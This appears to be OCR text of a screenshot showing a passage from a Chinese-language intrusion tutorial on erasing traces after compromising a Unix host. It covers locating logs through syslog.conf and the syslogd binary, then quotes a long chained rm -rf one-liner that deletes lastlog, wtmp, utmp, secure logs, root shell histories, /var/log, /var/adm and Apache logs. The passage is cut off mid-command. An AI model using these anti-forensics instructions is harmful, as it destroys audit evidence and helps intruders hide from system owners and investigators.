
需要注意的一點是，我們需要先看看日志的存放位置，有的
管理員會修改日志保存的位置，一般來說，我們可以查看/etc/
syslog.conf來獲得log文件存放的位置。但要注意的是，有的
管理員(及其負責)會重新編譯syslogd文件來重新指定log存放
的位置，怎麼辦？在這種情況下可以用strings來看下/sbin/sys
logd這個文件，這種管理員我只在書裡看到過，至少我沒遇
到過: P。這個配置文件裡面記錄了系統存放某些log的目錄，
如secure文件等。下面我們就會根據這個文件來清理和修改
日志。
現在可以在網上公開獲得的日志清除程序代碼很粗糙，我曾
經看到過最誇張的清日志的代碼像這樣:
rm -rf /var/log/lastlog ; rm -rf /var/log/telnetd ; rm -rf /var/run/ut
mp ; rm -rf /var/log/secure ; rm -rf /root/.ksh_history ; rm -rf /roo
t/.bash_history ; rm -rf /root/.bash_logut ; rm -rf /var/log/wtmp ;
rm -rf /etc/wtmp ; rm -rf /var/run/utmp ; rm -rf /etc/utmp ; rm -rf /
var/log ; rm -rf /var/adm ; rm -rf /var/apache/log ; rm -rf /var/ap
ache/logs ; rm -rf /usr/local/apache/log ; rm -rf /usr/local/apac